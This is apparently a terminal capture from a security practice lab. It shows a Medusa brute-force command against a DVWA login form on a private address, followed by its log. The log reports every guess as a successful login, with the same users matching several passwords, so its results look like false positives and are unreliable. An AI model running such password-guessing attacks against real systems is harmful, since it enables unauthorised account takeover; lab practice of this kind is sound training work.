 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login faile
d' -t 6~
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (2 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: 123456 (2 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: qwerty (3 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2026-11-19 12:10:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: password (3 of 4 complete)
2026-11-19 12:10:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2026-11-19 12:10:27 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 10 complete) Password: password (4 of 4 complete)
2026-11-19 12:10:27 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]